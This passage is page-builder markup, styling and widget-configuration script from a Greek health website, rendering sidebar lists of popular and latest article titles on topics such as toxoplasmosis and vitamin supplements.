block_tdi_82.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "1";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "3";
block_tdi_82.found_posts = "8967";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "2989";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" class="td-image-wrap " title="Διαφημιστική προβολή στο EMEDI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2014/11/images_diafhmish-1-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" title="Διαφημιστική προβολή στο EMEDI">Διαφημιστική προβολή στο EMEDI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-28T07:46:00+03:00" >28 Νοεμβρίου 2014</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" class="td-image-wrap " title="Τοξοπλάσμωση" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_toxoplasmosis_lifecycle-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" title="Τοξοπλάσμωση">Τοξοπλάσμωση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T11:47:17+03:00" >25 Οκτωβρίου 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" class="td-image-wrap " title="Άτεκνο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2013/08/The-Benefits-of-Fresh-Herbs_Header_800x550-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" title="Άτεκνο">Άτεκνο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-30T07:36:41+03:00" >30 Αυγούστου 2013</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 .vc_column-inner > .wpb_wrapper,
				.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_84 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_85" >
<style>
.td-theme-wrap .tdi_85 .td-block-title > *,
            .td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_85 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_85 .td_quote_on_blocks,
            .td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_85 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_85 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_85 .td-read-more a,
            .td-theme-wrap .tdi_85 .td-weather-information:before,
            .td-theme-wrap .tdi_85 .td-weather-week:before,
            .td-theme-wrap .tdi_85 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,
            .td-theme-wrap .tdi_85 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_85 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_85 .entry-thumb{
					background-position: center 50%;
				}.tdi_85 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_85 .td-image-container,
				.ie11 .tdi_85 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_85 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_85 .td-module-meta-info,
				.ie11 .tdi_85 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_85 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_85 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_85 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_85 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_85 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_85 .td-post-vid-time{
					display: block;
				}.tdi_85 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_85 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_85 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_85 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_85 .td-read-more{
					display: none;
				}.tdi_85 .td-author-date{
					display: inline;
				}.tdi_85 .td-post-author-name{
					display: none;
				}.tdi_85 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_85 .td-icon-star,
                .tdi_85 .td-icon-star-empty,
                .tdi_85 .td-icon-star-half{
					font-size: 15px;
				}.tdi_85 .td-module-comments{
					display: none;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_85 .td-module-title a{
					color: #ffffff;
				}.tdi_85 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_85 .td-block-title a,
				.tdi_85 .td-block-title span{
					font-size:18px !important;
				}.tdi_85 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_85 .td-module-container:before{
					bottom: -13px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_85 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_85 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_85 .td-module-container:before{
					bottom: -10px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_85 .td-module-container:before{
					bottom: -13px;
				}.tdi_85 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u03a4\u0395\u039b\u0395\u03a5\u03a4\u0391\u0399\u0391 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "8967";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "2989";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" class="td-image-wrap " title="Συνδιασμός Βιταμινών D3 και K2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/vitamin-d3-and-k2-3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" title="Συνδιασμός Βιταμινών D3 και K2">Συνδιασμός Βιταμινών D3 και K2</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:25:56+03:00" >21 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός με Τρανς-Ρεσβερατρόλη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Resveratrol-Benefits-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" title="Συνδυασμός με Τρανς-Ρεσβερατρόλη">Συνδυασμός με Τρανς-Ρεσβερατρόλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:53:00+03:00" >18 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
